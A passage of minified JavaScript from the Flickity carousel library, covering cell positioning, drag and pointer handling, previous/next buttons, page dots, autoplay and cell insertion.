this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var 